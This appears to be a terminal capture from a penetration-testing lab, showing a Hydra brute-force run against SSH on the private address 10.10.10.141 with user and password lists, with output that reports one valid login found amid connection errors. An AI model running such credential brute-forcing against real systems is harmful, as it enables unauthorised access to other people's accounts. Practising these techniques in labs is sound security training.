 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# hydra -L user -P pass 10.10.10.141 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-10 20:06:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
-t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 44 login tries (l:11/p:4), ~3 tries per task
[DATA] attacking ssh://10.10.10.141:22/
[22][ssh] host: 10.10.10.141   login: overflow   password: Pass.txt
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-10 20:07:16